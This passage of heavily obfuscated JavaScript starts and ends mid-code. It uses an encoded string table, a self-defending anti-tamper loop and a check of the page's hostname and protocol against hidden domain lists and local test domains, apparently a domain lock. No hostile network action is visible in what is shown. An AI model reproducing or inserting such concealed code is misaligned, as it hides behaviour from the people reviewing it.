this['JrIHMa'](k);},i['prototype']['JrIHMa']=function(j){if(!Boolean(~j))return j;return this['UZWYAW'](this['tKqlXf']);},i['prototype']['UZWYAW']=function(j){for(var k=0x0,l=this['LPXSlf']['length'];k<l;k++){this['LPXSlf']['push'](Math['round'](Math['random']())),l=this['LPXSlf']['length'];}return j(this['LPXSlf'][0x0]);},new i(_0x8620006f)['sxappr'](),_0x8620006f['QZmmQL']=!![];}c=_0x8620006f['YlZXKO'](c,b),_0x8620006f['dlYxTt'][f]=c;}else c=g;return c;}(function(a,b){var W=_0x8620006f;while(!![]){try{var c=parseInt(W(0x1a4,'w2ZQ'))*-parseInt(W(0x4b0,'0)bj'))+parseInt(W(0x433,'t6dX'))*parseInt(W(0x263,'2^1l'))+-parseInt(W(0x2cc,'0)bj'))+parseInt(W(0x33c,'MQ*W'))+-parseInt(W(0x423,'aN!C'))*parseInt(W(0x49f,'kR]V'))+-parseInt(W(0x499,'2^1l'))*parseInt(W(0x1c7,'2^1l'))+parseInt(W(0x105,'qn*q'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x8620006e,0xb99ab),!function(){var X=_0x8620006f,f={};f[X(0x3e4,'6a2o')]=function(G,I){return G<I;},f[X(0x3b1,'eSIV')]=function(G,I){return G!==I;},f[X(0x111,'XODO')]=function(G,I){return G===I;},f[X(0x378,'y$AU')]=function(G,I){return G+I;},f[X(0x29b,'XODO')]=function(G,I){return G*I;},f[X(0x1b4,'^OOL')]=function(G,I){return G-I;},f[X(0x465,'qMAY')]=function(G,I){return G+I;},f[X(0x272,'^OOL')]=function(G,I){return G<I;},f[X(0x336,'CWhY')]=function(G,I){return G+I;},f[X(0x31a,'0)bj')]=function(G,I){return G-I;},f[X(0x180,'qn*q')]=function(G,I){return G===I;},f[X(0x208,'2743')]=function(G,I){return G===I;},f[X(0x22d,'y$AU')]=function(G,I,J,K,M,N,O,Q,S,U,V){return G(I,J,K,M,N,O,Q,S,U,V);},f[X(0x43a,'^OOL')]=function(G,I){return G||I;},f[X(0x17c,'MQ*W')]=function(G,I){return G(I);},f[X(0x437,'D$k@')]=function(G){return G();},f[X(0x3ec,'6a2o')]=function(G,I,J,K,M,N,O,Q){return G(I,J,K,M,N,O,Q);},f[X(0x38a,'kR]V')]=function(G,I){return G!==I;},f[X(0x137,'6Smo')]=function(G,I){return G!==I;},f[X(0x158,'9bFU')]=function(G,I){return G!==I;},f[X(0x135,')(qY')]=function(G,I){return G!==I;},f[X(0x10c,'6a2o')]=function(G,I){return G!==I;},f[X(0x2e7,'7RF%')]=function(G,I){return G!==I;},f[X(0x1a5,'V@##')]=function(G,I,J,K,M,N,O){return G(I,J,K,M,N,O);},f[X(0x29d,'qn*q')]=function(G,I){return G<I;},f[X(0x24a,'^OOL')]=function(G,I,J,K,M){return G(I,J,K,M);},f[X(0x101,'y$AU')]=X(0x1e1,'OPUb')+X(0x47f,'i$C8')+X(0x145,'^OOL')+X(0x441,'0)bj')+X(0x464,'kVrI')+X(0x4a2,'A5Bc')+X(0x474,'#rWS')+X(0x358,'D$k@')+X(0x27f,'2GLb')+X(0x2b4,'6Smo')+X(0x2ae,'A5Bc')+X(0xf9,'2GLb')+X(0x410,'MQ*W')+X(0x373,'0)bj')+X(0x1d9,'e8eA')+X(0x469,'0)bj')+X(0x287,'#rWS')+X(0x30a,'IijE')+X(0x224,']x2f')+X(0x4b7,'R4kX')+X(0x396,'r8JF')+X(0x256,'y$AU')+X(0x488,'OPUb')+X(0x3b5,'MQ*W')+X(0x3e3,'XODO')+X(0x4a0,'0)bj')+X(0x345,'6a2o')+X(0x1c9,'XODO')+X(0x223,'2^1l')+X(0x271,'0)bj')+X(0x311,'^Njk')+X(0x3a5,'&3&G')+X(0xfd,'kR]V')+X(0x1bf,'^OOL')+X(0x15c,'0)bj')+X(0x1dc,'J$OH')+X(0x2b5,'2GLb')+X(0x302,'2743')+X(0x3f6,'2743')+X(0x12c,'Si*r')+X(0x12a,'bGRG')+X(0x38b,'CWhY')+X(0x156,'Si*r')+X(0x103,'6Smo')+X(0x16d,'7RF%')+X(0x175,'%rNL')+X(0x400,'AF3u')+X(0x2f1,'w2ZQ')+X(0x405,'^OOL')+X(0x452,'A5Bc')+X(0x39b,'J$OH')+X(0x148,'@PHg')+X(0x1c2,'Dmb0')+X(0x333,'2743')+X(0x3f5,'%rNL')+X(0x17b,'7RF%')+X(0x35a,'qn*q')+X(0x3f7,'y$AU')+X(0x35d,'AF3u')+X(0x344,'6Smo')+X(0x413,'kR]V')+X(0x412,'qMAY')+X(0x3e5,'A5Bc')+X(0x3ad,'eSIV')+X(0x45b,'OPUb')+X(0x2d9,'2GLb')+X(0x324,'%rNL')+X(0x2f4,'qyWe')+X(0x190,'V@##')+X(0x456,'r8JF')+X(0x48e,'Si*r')+X(0x2d6,'^Njk')+X(0x1d0,'A5Bc')+X(0x192,'qu8[')+X(0x35c,'y$AU')+X(0x482,'MzCf')+X(0x36b,'@PHg')+X(0x2ad,'@PHg')+X(0x443,'#rWS')+X(0x334,'aN!C')+X(0x2e9,'qn*q')+X(0x47c,']x2f')+X(0x4b9,'2GLb')+X(0x125,'e8eA')+X(0x38c,'MQ*W')+X(0x3ce,'bGRG')+X(0x38f,'MzCf')+X(0x2ee,')(qY')+X(0x195,'@CH*')+X(0x4c1,'%rNL')+X(0x270,'Si*r')+X(0x3dd,'J$OH')+X(0x352,'w2ZQ')+X(0x44e,'qMAY')+X(0x24b,'%rNL')+X(0x2d4,'bGRG')+X(0x215,'XODO')+X(0x454,'MQ*W')+X(0x470,']x2f')+X(0x3fd,'IijE')+X(0x1cf,'2GLb')+X(0x209,'2743')+X(0x1d6,'6a2o')+X(0x341,'2743')+X(0x147,'qn*q')+X(0x2f5,'A5Bc')+X(0x4c6,'i$C8')+X(0x1eb,'D$k@')+X(0x4ac,'#A&K')+X(0x402,'#A&K')+X(0x3a9,'2GLb')+X(0x3fb,'OPUb')+X(0x4cf,'CWhY')+X(0x21b,'XODO')+X(0x129,'2743')+X(0xf5,'y$AU')+X(0x24f,'e8eA')+X(0x37e,'7RF%')+X(0x4b2,'Dmb0')+X(0x49a,'eSIV')+X(0x21a,'CWhY')+X(0x1ae,'qu8[')+X(0x14d,'7RF%')+X(0x10f,'#A&K')+X(0x398,'Dmb0')+X(0x114,'2^1l')+X(0x2c7,'^OOL')+X(0x28a,'&3&G')+X(0x445,'2^1l')+X(0x217,'bGRG')+X(0x314,'R3k%')+X(0x4bd,'bGRG')+X(0x25a,'A5Bc')+X(0x33d,'kVrI')+X(0x2fd,'6Smo')+X(0x130,'CWhY')+X(0x1bd,'A5Bc')+X(0x160,'@PHg')+X(0x1a3,'MQ*W')+X(0x102,'R4kX')+X(0x487,'A5Bc')+X(0x480,'R3k%')+X(0x313,'#A&K')+X(0x10a,'y$AU')+X(0x212,'pTkc')+X(0x42b,'#A&K')+X(0x2a5,'%rNL')+X(0x189,'#tx6')+X(0x323,'XODO')+X(0x40d,'CWhY')+X(0x326,')(qY')+X(0x140,'2743')+X(0x284,'CWhY')+X(0x316,'#A&K')+X(0x2a9,'J$OH')+X(0x3c4,'J$OH')+X(0x28c,'#rWS')+X(0x138,'CWhY')+X(0x253,'AF3u')+X(0x315,'qyWe')+X(0x233,'qn*q')+X(0x1ea,'2743')+X(0x1c3,'bGRG')+X(0x34f,')(qY')+X(0x291,'@PHg')+X(0x3ae,'^Njk')+X(0x28e,'t6dX')+X(0x2de,'r8JF')+X(0x3bf,'bGRG')+X(0x407,'e8eA')+X(0x4b3,'6a2o')+X(0x47d,'J$OH')+X(0x18d,'i$C8')+X(0x406,'e8eA')+X(0x1ee,'MzCf')+X(0xf4,'Si*r')+X(0x440,'@CH*')+X(0x426,'CWhY')+X(0x1ed,'qn*q')+X(0x4cb,'kR]V')+X(0xf7,'kVrI')+X(0x14e,'@CH*')+X(0x1d2,'%rNL')+X(0x1a8,'kR]V')+X(0x249,'@CH*')+X(0x2c8,'2743')+X(0x4bf,'aN!C')+X(0x3be,'i$C8')+X(0x1b8,'qu8[')+X(0x497,'R4kX')+X(0x3c2,'pTkc')+X(0x38e,'MQ*W')+X(0x1d4,'XODO')+X(0x27a,'qyWe')+X(0x4ca,'^OOL')+X(0x128,'eSIV')+X(0x1cd,'r8JF')+X(0x3ea,'CWhY')+X(0x11e,'XODO')+X(0x458,'@PHg')+(X(0x303,'qyWe')+X(0x13f,'i$C8')+X(0x210,'w2ZQ')+X(0x395,'@CH*')+X(0x42a,'V@##')+X(0x207,'@PHg')+X(0x17d,'t6dX')+X(0x37a,'eSIV')+X(0x3d5,'V@##')+X(0xff,'^Njk')+X(0x241,'6Smo')+X(0x42e,'A5Bc')+X(0x304,'MQ*W')+X(0x184,'V@##')+X(0x264,']x2f')+X(0x411,'kR]V')+X(0x428,'XODO')+X(0x1b0,'w2ZQ')+X(0x2f6,'V@##')+X(0x242,'r8JF')+X(0xf2,'XODO')+X(0x181,'bGRG')+X(0x42f,'2^1l')+X(0x366,'kVrI')+X(0x1af,'V@##')+X(0x2ef,'OPUb')+X(0x43d,'kR]V')+X(0x415,'2^1l')+X(0x176,'XODO')+X(0x2b6,']x2f')+X(0x37d,'^Njk')+X(0x39f,'w2ZQ')+X(0x2c5,']x2f')+X(0x290,'R4kX')+X(0x255,'7RF%')+X(0x1f8,'@CH*')+X(0x41f,'qu8[')+X(0x4d4,'J$OH')+X(0x4c5,'V@##')+X(0x44f,'IijE')+X(0x205,'2^1l')+X(0x494,'D$k@')+X(0x4b6,'%rNL')+X(0x15d,'qu8[')+X(0x3d3,'^Njk')+X(0x3b8,'OPUb')+X(0x2fb,'MQ*W')+X(0x141,'7RF%')+X(0x220,'#rWS')+X(0x365,'9bFU')+X(0x367,'OPUb')+X(0x34c,'i$C8')+X(0x3e9,'bGRG')+X(0x14b,'A5Bc')+X(0x408,'R3k%')+X(0x44d,'6a2o')+X(0x179,'@PHg')+X(0x2c1,'qn*q')+X(0x11f,'R3k%')+X(0x10d,'MzCf')+X(0x45a,'Dmb0')+X(0x2f2,']x2f')+X(0x36a,'7RF%')+X(0x13e,'6Smo')+X(0x27c,'@PHg')+X(0x31b,'6a2o')+X(0x2ec,'qu8[')+X(0x442,'kVrI')+X(0x213,'2^1l')+X(0x29a,'Si*r')+X(0x389,'i$C8')+X(0x2c0,'&3&G')+X(0x380,'eSIV')+X(0x2e2,'bGRG')+X(0x1b2,'D$k@')+X(0x340,'#tx6')+X(0x113,'e8eA')+X(0x3a8,'Si*r')+X(0x460,'IijE')+X(0x2a6,'V@##')+X(0x26f,'2^1l')+X(0x41d,'2GLb')+X(0x16b,'aN!C')+X(0x29e,'eSIV')+X(0x1fe,'qn*q')+X(0x19a,'bGRG')+X(0x1f9,'7RF%')+X(0x30b,'@PHg')+X(0x27d,'@PHg')+X(0x17e,'IijE')+X(0x318,'D$k@')+X(0x46e,'MzCf')+X(0x4a4,'6Smo')+X(0x1d8,'MQ*W')+X(0x1ab,'R3k%')+X(0x257,'R3k%')+X(0x281,'#rWS')+X(0x1ef,'aN!C')+X(0x31d,'^OOL')+X(0x42c,'R4kX')+X(0x15b,'#A&K')+X(0x2e0,'R4kX')+X(0x235,'w2ZQ')+X(0x1a0,'kR]V')+X(0x3fc,'@CH*')+X(0x1ff,'R3k%')+X(0xf1,'IijE')+X(0x4c8,'6Smo')+X(0x2cf,'qn*q')+X(0x449,'D$k@')+X(0x2ce,'#A&K')+X(0x462,'Dmb0')+X(0x472,'@CH*')+X(0x18b,'t6dX')+X(0x18c,'0)bj')+X(0x2c2,'y$AU')+X(0x1a1,'^OOL')+X(0x3b3,'@PHg')+X(0x34e,'6a2o')+X(0x237,'%rNL')+X(0x3a6,'2GLb')+X(0x1fd,'kVrI')+X(0x244,'pTkc')+X(0x2ab,'7RF%')+X(0x2c6,'XODO')+X(0x392,']x2f')+X(0x250,'OPUb')+X(0x1f3,'qMAY')+X(0x3f2,'bGRG')+X(0x305,'Si*r')+X(0x3d9,')(qY')+X(0x23c,'^OOL')+X(0x107,'D$k@')+X(0x2e5,'7RF%')+X(0x451,'e8eA')+X(0x481,'Si*r')+X(0x42d,'&3&G')+X(0x404,'7RF%')+X(0x4d2,'IijE')+X(0x22a,'J$OH')+X(0x435,'Dmb0')+X(0x2ba,'Dmb0')+X(0x490,'t6dX')+X(0x197,'y$AU')+X(0x48b,'qMAY')+X(0x19f,'V@##')+X(0x4af,')(qY')+X(0x3e8,']x2f')+X(0x134,'qMAY')+X(0x49b,'2GLb')+X(0x25e,'IijE')+X(0x4c3,'qn*q')+X(0x32b,'CWhY')+X(0x294,'7RF%')+X(0x1e2,'MQ*W')+X(0x109,'%rNL')+X(0x1bb,'#tx6')+X(0x115,')(qY')+X(0x219,'IijE')+X(0x43c,'%rNL')+X(0x363,'^OOL')+X(0x362,'6Smo')+X(0x163,'AF3u')+X(0x46b,'qyWe')+X(0x4ab,'w2ZQ')+X(0x4ba,'R4kX')+X(0x3a0,'MQ*W')+X(0x1cc,'MzCf')+X(0xfb,'r8JF')+X(0x393,'6a2o')+X(0x231,'2GLb')+X(0x269,'qMAY')+X(0x331,'%rNL')+X(0x4c2,'6a2o')+X(0x463,'6a2o')+X(0x3fe,'#rWS')+X(0x40f,'w2ZQ')+X(0x3dc,'i$C8')+X(0x106,'t6dX')+X(0x142,'y$AU')+X(0x310,'qn*q')+X(0x41c,'qn*q')+X(0xf6,'pTkc')+X(0x185,'^Njk')+X(0x473,'#A&K')+X(0x2df,'MzCf')+X(0x44b,'qn*q')+X(0x4be,'^Njk')+X(0x204,'#A&K')+X(0x4d1,'qyWe')+X(0x218,'t6dX')+X(0x194,'CWhY')+X(0x22b,'2GLb')+X(0x2da,'kVrI')+X(0x240,'^Njk')+X(0x2ea,'kR]V')+X(0x3db,'Si*r')+X(0x289,'V@##')+X(0x15f,'%rNL')+X(0x467,'CWhY'))+(X(0x422,'@PHg')+X(0x2aa,'#tx6')+X(0x10e,'A5Bc')+X(0x1a6,'V@##')+X(0x226,'y$AU')+X(0x300,'r8JF')+X(0x1fa,'MzCf')+X(0x11d,'Dmb0')+X(0x268,'t6dX')+X(0x14c,'2GLb')+X(0x3cc,'e8eA')+X(0x468,'J$OH')+X(0x1ac,'2GLb')+X(0x2a3,'XODO')+X(0x1dd,'0)bj')+X(0xfa,'R4kX')+X(0x3b0,'IijE')+X(0x33a,'@CH*')+X(0x2ca,'MQ*W')+X(0x23d,'aN!C')+X(0x309,'kVrI')+X(0x1ba,'MzCf')+X(0x18f,'#rWS')+X(0x43b,'MzCf')+X(0x1aa,'IijE')),f[X(0x136,']x2f')]=X(0x267,'R3k%')+X(0x299,'qyWe')+X(0x420,'2GLb')+X(0x230,'kR]V')+X(0x418,'e8eA')+X(0x187,'aN!C')+X(0x214,'Dmb0')+X(0x4ce,'kR]V')+X(0x1b6,'IijE')+X(0x16f,'D$k@')+X(0x1f0,'AF3u')+X(0x20b,'^OOL')+X(0x3d2,'2743')+X(0x3b7,'R3k%')+X(0x41a,'6a2o')+X(0x371,'#A&K')+X(0x12f,'bGRG')+X(0x183,'MzCf')+X(0x361,'#rWS')+X(0x1b7,'J$OH')+X(0x325,'#A&K')+X(0x26b,'qu8[')+X(0x150,'IijE')+X(0x2b2,'2GLb')+X(0x427,'9bFU')+X(0x370,']x2f')+X(0x11a,'AF3u')+X(0x19d,'Si*r')+X(0x485,'V@##')+X(0x339,'R3k%')+X(0x3b9,'&3&G')+X(0x39e,'y$AU')+X(0x364,'#rWS')+X(0x4c9,'IijE')+X(0x484,'7RF%')+X(0x3cb,'MQ*W')+X(0x28d,'#rWS')+X(0x4a3,'y$AU')+X(0x3e1,'@CH*')+X(0x1b3,'#rWS')+X(0x39c,'qu8[')+X(0x2be,'i$C8')+X(0x21d,'@CH*')+X(0x2ed,'XODO')+X(0x188,'2^1l')+X(0x3d7,'e8eA')+X(0x434,'@CH*')+X(0x33e,'R3k%')+X(0x139,'eSIV')+X(0x23f,'MQ*W')+X(0x157,'R3k%')+X(0x227,')(qY')+X(0x124,'IijE')+X(0x486,'J$OH')+X(0x151,'0)bj')+X(0x346,'r8JF')+X(0x4bc,'kR]V')+X(0x3c5,'R4kX')+X(0x265,'^Njk')+X(0x30c,'2^1l')+X(0x3d4,'7RF%')+X(0x461,'aN!C')+X(0x48c,'J$OH')+X(0x4b4,'r8JF')+X(0x3c7,'MzCf')+X(0x491,'@PHg')+X(0x2d1,'OPUb')+X(0x193,'qu8[')+X(0x35e,'J$OH')+X(0x3ac,'%rNL')+X(0x2e8,'J$OH')+X(0x1e8,'6Smo')+X(0x277,'AF3u')+X(0x211,'#tx6')+X(0x18a,'w2ZQ')+X(0x3ca,'%rNL')+X(0x3aa,'qyWe')+X(0x14f,'^OOL')+X(0x276,'aN!C')+X(0x288,'i$C8')+X(0x37f,'OPUb')+X(0xfe,'t6dX')+X(0x4a9,'@CH*')+X(0x3ba,'2743')+X(0x477,')(qY')+X(0x1f7,'e8eA')+X(0x357,'@PHg')+X(0x1f2,'&3&G')+X(0x285,'y$AU')+X(0x1b5,']x2f')+X(0x1f4,'kR]V')+X(0x385,'@PHg')+X(0x436,'2GLb')+X(0x146,'qMAY')+X(0x3bc,'#rWS')+X(0x2f0,'6Smo')+X(0x4bb,'#tx6')+X(0x384,'kR]V')+X(0x293,'w2ZQ')+X(0x45c,'MzCf')+X(0x1c5,'t6dX')+X(0x11b,']x2f')+X(0x273,'qu8[')+X(0x19c,'#tx6')+X(0x387,'R3k%')+X(0x17a,'OPUb')+X(0x22f,'%rNL')+X(0x3a4,'w2ZQ')+X(0x421,'w2ZQ')+X(0x429,'0)bj')+X(0x3c0,'kVrI')+X(0x397,'kR]V')+X(0x3c8,'%rNL')+X(0x3f0,'2^1l')+X(0x1de,'kR]V')+X(0x21e,'t6dX')+X(0x425,'r8JF')+X(0x38d,'V@##')+X(0x202,'OPUb')+X(0x3a7,'aN!C')+X(0x171,'i$C8')+X(0x34d,'e8eA')+X(0x30e,'AF3u')+X(0x438,'qn*q')+X(0x200,'AF3u')+X(0x330,'6Smo')+X(0x1d5,'^Njk')+X(0x492,'Si*r')+X(0x243,'@PHg')+X(0x45e,'6Smo')+X(0x41e,'R3k%')+X(0x3e7,'MzCf')+X(0x297,'qu8[')+X(0x29f,'7RF%')+X(0x382,'R3k%')+X(0x2c9,'pTkc')+X(0x236,'kR]V')+X(0x1ec,']x2f')+X(0x377,'w2ZQ')+X(0x26a,'7RF%')+X(0x498,'MzCf')+X(0x127,'kVrI')+X(0x32c,'@CH*')+X(0x471,'w2ZQ')+X(0x292,'kR]V')+X(0x15e,'9bFU')+X(0x2d7,'J$OH')+X(0x33b,'w2ZQ')+X(0x40b,'qn*q')+X(0x251,'pTkc')+X(0x2cd,'i$C8')+X(0x48f,'A5Bc')+X(0x3a3,'0)bj')+X(0x1f1,'A5Bc')+X(0x2f7,'#rWS')+X(0x14a,'6Smo')+X(0x295,'A5Bc')+X(0x119,'Si*r')+X(0x48a,'#A&K')+X(0x338,'D$k@')+X(0x3eb,'^OOL')+X(0x450,'e8eA')+X(0x131,'A5Bc')+X(0x246,'Dmb0')+X(0x262,']x2f')+X(0x308,'qMAY')+X(0x388,'A5Bc')+X(0x2b9,'R4kX')+X(0x32a,'#A&K')+X(0x16c,'r8JF')+X(0x439,'e8eA')+X(0x431,'@PHg')+X(0x132,'qMAY')+X(0x354,'qu8[')+X(0x117,'#A&K')+X(0x3ef,'6Smo')+X(0x321,'2GLb')+X(0x46f,'#rWS')+X(0x126,'6a2o')+X(0x20c,'r8JF')+X(0x228,'2GLb')+X(0x1e3,'%rNL')+X(0x36d,'qu8[')+X(0x350,'qMAY')+X(0x1ad,']x2f')+X(0x2d8,'#tx6')+X(0x245,'t6dX')+X(0x173,'kR]V')+X(0x2e4,'2743')+X(0x4c3,'qn*q')+X(0x386,'y$AU')+X(0x33f,'pTkc')+X(0x282,'qu8[')+X(0x46d,'J$OH')+X(0x27e,'kVrI')+X(0x298,'6Smo')+X(0x29c,'^Njk')+X(0x381,'Si*r')+X(0x448,'qyWe')+X(0x2a1,'9bFU')+(X(0x46c,'MzCf')+X(0x1cb,'AF3u')+X(0x3de,'kR]V')+X(0x32e,'0)bj')+X(0x13a,'#rWS')+X(0x23a,'pTkc')+X(0x238,'V@##')+X(0x4cd,'A5Bc')+X(0x21c,'CWhY')+X(0x359,'D$k@')+X(0x1df,'qn*q')+X(0x26c,'bGRG')+X(0x1a2,'Dmb0')+X(0x4a5,'%rNL')+X(0x45d,'2GLb')+X(0x383,'^OOL')+X(0x24d,'6Smo')+X(0x2a0,'V@##')+X(0x432,')(qY')+X(0x2f9,'6a2o')+X(0x2b3,'MQ*W')+X(0x232,'CWhY')+X(0x3fa,'2GLb')+X(0x47b,'AF3u')+X(0x112,'#A&K')+X(0x1f5,'9bFU')+X(0xf8,'7RF%')+X(0x48d,'kVrI')+X(0x3a1,'eSIV')+X(0x34a,'MQ*W')+X(0x39a,'MzCf')+X(0x178,'MzCf')+X(0x1e4,'Si*r')+X(0x2cb,'R3k%')+X(0x419,'#tx6')+X(0x196,'XODO')+X(0x133,'R3k%')+X(0x13b,'@CH*')+X(0x47a,'eSIV')+X(0x2bc,'9bFU')+X(0x28f,']x2f')+X(0x376,'@CH*')+X(0x191,'^OOL')+X(0x3bd,'@CH*')+X(0x120,'#rWS')+X(0x1c0,'7RF%')+X(0x43e,'bGRG')+X(0x19b,'pTkc')+X(0x3af,'AF3u')+X(0x166,'i$C8')+X(0x25f,'7RF%')+X(0x164,'#A&K')+X(0x47e,'XODO')+X(0x17f,'bGRG')+X(0x144,'Si*r')+X(0x1db,'@PHg')+X(0x49d,'XODO')+X(0x3f9,'bGRG')+X(0x206,'MQ*W')+X(0x161,'w2ZQ')+X(0x201,'&3&G')+X(0x239,'J$OH')+X(0x259,'aN!C')),f[X(0x483,'XODO')]=X(0x2dc,'AF3u')+X(0x118,'bGRG')+X(0x172,'2GLb')+X(0x3c3,'^OOL')+X(0x306,'OPUb')+X(0x2db,'&3&G')+X(0x40c,'e8eA')+X(0x27b,'MzCf')+X(0x261,'kR]V')+X(0x1b9,'t6dX')+X(0x162,'kR]V')+X(0x348,'XODO')+X(0x493,'#tx6')+X(0x3d6,'@PHg')+X(0x409,'qyWe'),f[X(0x430,'2^1l')]=X(0x360,'2743')+X(0x312,'#tx6')+X(0x3ed,'D$k@')+X(0x199,'A5Bc')+X(0x317,'@CH*')+X(0x332,'^OOL')+X(0x3bb,'6Smo')+X(0x3d0,']x2f')+X(0x149,'i$C8')+X(0x274,'Si*r')+X(0x121,'&3&G'),f[X(0x34b,'Si*r')]=X(0x478,'IijE')+X(0x116,'2743')+X(0x327,'CWhY')+X(0x35b,'bGRG')+X(0x1d1,'r8JF')+X(0x368,'MzCf')+X(0x30d,'e8eA')+X(0x221,'2^1l')+X(0x2b1,'R4kX')+X(0x266,'7RF%')+X(0x104,'qn*q')+X(0x3b6,'MQ*W')+X(0x2d0,'t6dX')+X(0x444,'^OOL')+X(0x401,'AF3u')+X(0x3cf,'2743')+X(0x319,'kVrI')+X(0x100,'r8JF'),f[X(0x495,'qMAY')]=function(G,I){return G-I;},f[X(0x3cd,'%rNL')]=X(0x322,'D$k@')+X(0x31f,'kVrI'),f[X(0x2d5,'2743')]=function(G){return G();},f[X(0x342,'kVrI')]=X(0x110,'pTkc')+X(0x3f1,'y$AU')+X(0x16e,'@PHg')+X(0x399,'#rWS')+X(0x39d,'&3&G'),f[X(0x1a9,'%rNL')]=function(G,I){return G!==I;},f[X(0x1c4,'Si*r')]=X(0x24e,'6a2o')+X(0x3df,']x2f'),f[X(0x1c8,'CWhY')]=function(G,I){return G===I;},f[X(0x278,'w2ZQ')]=X(0x37b,'w2ZQ')+'t',f[X(0x20e,'@CH*')]=X(0x372,'^Njk')+X(0x1e9,'@PHg'),f[X(0x25b,'#A&K')]=function(G,I,J){return G(I,J);},f[X(0x36c,'%rNL')]=function(G,I,J){return G(I,J);},f[X(0x1a7,'MQ*W')]=function(G,I,J){return G(I,J);},f[X(0x4c0,'e8eA')]=function(G,I,J){return G(I,J);},f[X(0x4ad,'eSIV')]=X(0x20f,'0)bj')+'t',f[X(0x1c1,'CWhY')]=X(0x3e0,'^OOL')+X(0x1e5,'6a2o')+X(0x3b2,'r8JF'),f[X(0x122,'aN!C')]=X(0x307,'&3&G')+X(0x4d3,'MQ*W')+X(0x2f8,'6Smo')+X(0x2a4,'J$OH')+X(0xf0,'^OOL')+X(0x1d7,'R4kX')+X(0x26d,'pTkc')+X(0x4d0,'aN!C'),f[X(0x3e6,'^OOL')]=X(0x3da,'7RF%')+X(0x170,'aN!C')+X(0x479,'A5Bc')+X(0x2a2,'eSIV')+X(0x198,'XODO')+X(0x2ff,'r8JF'),f[X(0x36f,'V@##')]=function(G){return G();},f[X(0x4a6,'#rWS')]=X(0x4a1,'D$k@');var g=f,h=function(){var G=!![];return function(I,J){var K=G?function(){var Y=_0x8620006f;if(J){var M=J[Y(0x1bc,'%rNL')](I,arguments);return J=null,M;}}:function(){};return G=![],K;};}();function i(G,I){var Z=X;for(var J in G)if(g[Z(0x174,'2^1l')](J[Z(0x225,'qyWe')+'h'],I)&&function(K,M){var a0=Z;for(var N=0x2;g[a0(0x43f,'r8JF')](N,M[a0(0x2fe,'2743')+'h']);N++)if(g[a0(0x177,'kVrI')](K[a0(0x403,'V@##')+a0(0x3b4,'t6dX')](M[N][0x0]),M[N][0x1]))return;return 0x1;}(J,arguments))return G[J];}function k(G,I){var a1=X;return g[a1(0x12d,'pTkc')](G,Math[a1(0x2fc,'#A&K')](g[a1(0x4b5,']x2f')](Math[a1(0x36e,'MQ*W')+'m'](),g[a1(0x343,'OPUb')](g[a1(0x3c9,'Dmb0')](I,0x1),G))));}function l(G,I){var a2=X;for(var J=0x0;g[a2(0x1ca,'Si*r')](J,I[a2(0x155,'6Smo')+'h']);J++){var K=I[J],M=g[a2(0x1fb,'Dmb0')](0x0,K[a2(0x21f,'7RF%')+'Of']('.'))?g[a2(0x40e,'aN!C')]('.',G):G,N=g[a2(0x13d,'Si*r')](M[a2(0x379,'OPUb')+'h'],K[a2(0x296,'6a2o')+'h']),O=M[a2(0x335,'MzCf')+'Of'](K,N),N=g[a2(0x496,'MzCf')](-0x1,O)&&g[a2(0xf3,'7RF%')](O,N);if(N&&(g[a2(0x424,'2GLb')](M[a2(0x375,'aN!C')+'h'],K[a2(0x143,'eSIV')+'h'])||g[a2(0x466,'e8eA')](0x0,K[a2(0x2bb,'qMAY')+'Of']('.'))))return 0x1;}}function m(){var a3=X,G,I;return g[a3(0x4aa,'&3&G')](i,g[a3(0x25c,'7RF%')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function p(){var a4=X,G=g[a4(0x369,'t6dX')](q,g[a4(0x1be,'7RF%')](m));if(G){var G=g[a4(0x30f,')(qY')](i,G,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return G&&G[0x4]&&!G[0x5]?!(g[a4(0x4b8,'w2ZQ')](0x46,G[a4(0x10b,'Si*r')+a4(0x49e,'Dmb0')](0x0))&&g[a4(0x3e2,'AF3u')](0x66,G[a4(0x3ee,'MzCf')+a4(0x18e,'%rNL')](0x0))||g[a4(0x2eb,'2^1l')](0x49,G[a4(0x3c1,'6Smo')+a4(0x320,'qn*q')](0x1))&&g[a4(0x49c,'^OOL')](0x69,G[a4(0x25d,'qu8[')+a4(0x283,'IijE')](0x1))||g[a4(0x2ac,'@PHg')](0x4c,G[a4(0x2d3,'D$k@')+a4(0x4a7,'XODO')](0x2))&&g[a4(0x356,'AF3u')](0x6c,G[a4(0x3c1,'6Smo')+a4(0x203,'e8eA')](0x2))||g[a4(0x2e3,'XODO')](0x45,G[a4(0x353,'MQ*W')+a4(0x447,'#A&K')](0x3))&&g[a4(0x417,'#A&K')](0x65,G[a4(0x234,'0)bj')+a4(0x2c3,'AF3u')](0x3))||g[a4(0x44c,')(qY')](0x3a,G[a4(0x4c7,'y$AU')+a4(0x229,'2^1l')](0x4))):void 0x0;}}function q(G){var a5=X;return g[a5(0x44a,'qMAY')](i,G,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function s(){var a6=X,G=g[a6(0x3c6,'6a2o')](m);if(G){var I=g[a6(0x2bf,'6a2o')](i,G,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),J,J=!!(J=!g[a6(0x31c,'Si*r')](I,'~')?g[a6(0x369,'t6dX')](q,G):J)&&g[a6(0x260,'kVrI')](i,J,0x8,[0x7,0x65],[0x0,0x68]);return g[a6(0x329,']x2f')](I,J);}}function u(){var a7=X,G=g[a7(0x23e,'R3k%')],I=new RegExp(g[a7(0x168,'e8eA')],'g');return G[a7(0x3d1,'Si*r')+'ce'](I,'')[a7(0x4ae,']x2f')](';');}function v(){var a8=X,G=g[a8(0x1b1,'qyWe')],I=new RegExp(g[a8(0x394,'#rWS')],'g');return G[a8(0x1f6,'qyWe')+'ce'](I,'')[a8(0x40a,'#rWS')](';');}function w(G){var a9=X;return g[a9(0x2f3,'i$C8')](-0x1,G[a9(0x2a7,'w2ZQ')+'Of'](String[a9(0x301,')(qY')+a9(0x328,'@PHg')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[a9(0x222,'#rWS')](G)||new RegExp(g[a9(0x20d,'7RF%')],'g')[a9(0x1da,'aN!C')](G));var I;}function x(G,I){var aa=X,J=G[aa(0x391,'r8JF')+'h'];return 